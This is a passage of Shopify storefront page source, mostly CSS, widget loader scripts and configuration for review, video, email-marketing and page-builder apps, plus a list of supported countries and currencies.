!important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be140-f8eb-7b0d-b8cd-b6d3fd4b6d77/judgeme-extensions-303/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769012271000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
